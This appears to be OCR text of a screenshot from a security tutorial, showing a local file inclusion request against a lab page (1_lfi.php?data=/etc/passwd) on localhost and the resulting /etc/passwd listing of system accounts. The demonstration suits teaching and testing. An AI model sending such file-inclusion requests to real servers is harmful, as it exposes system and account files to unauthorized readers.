 Iceweasel
http://loca...etc/passwd
localhost/book/lfi/1_lfi.php?data=/etc/passwd
搜索
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd
/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-
bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false messagebus:x:104:111::/var/run/dbus:/bin/false
avahi:x:105:112:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false Debian-exim:x:106:114::/var/spool/exim4:
/bin/false statd:x:107:65534::/var/lib/nfs:/bin/false colord:x:108:118:colord colour management daemon,,,:/var
/lib/colord:/bin/false dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false geoclue:x:110:119::/var/lib/geoclue:
/bin/false pulse:x:111:121:PulseAudio daemon,,,:/var/run/pulse:/bin/false speech-dispatcher:x:112:29:Speech
Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh sshd:x:113:65534::/var/run/sshd:/usr/sbin/nologin
rtkit:x:114:123:RealtimeKit,,,:/proc:/bin/false saned:x:115:124::/var/lib/saned:/bin/false usbmux:x:116:46:usbmux
daemon,,,:/var/lib/usbmux:/bin/false hplip:x:117:7:HPLIP system user,,,:/var/run/hplip:/bin/false Debian-
gdm:x:118:125:Gnome Display Manager:/var/lib/gdm3:/bin/false imiyoo:x:1000:1000:imiyoo,,,:/home/imiyoo:/bin/bash
mysql:x:1001:1001::/home/mysql:/sbin/nologin www:x:1002:1002::/home/www:/sbin/nologin